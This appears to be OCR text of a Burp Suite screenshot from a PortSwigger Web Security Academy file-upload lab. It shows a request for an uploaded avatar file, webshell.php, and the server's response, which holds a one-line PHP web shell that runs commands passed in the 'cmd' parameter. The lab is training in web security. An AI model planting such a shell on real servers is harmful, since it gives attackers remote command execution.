 51 × 52 × 54 × +
Send Cancel < > Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php HTTP/2
2 Host:
0aa900ca0424046d84a8637f00f500e9.web-security-acade
my.net
3 Cookie: session=MqSZMSvfao5QrDzHJI2bEsSkSPHKa6xh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 22:18:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 22 Oct 2024 22:18:54 GMT
5 Etag: "25-62518279fa2ef"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 37
9
10 <?php
11 echo system($_GET['cmd']);
12 ?>
13
Inspector
Notes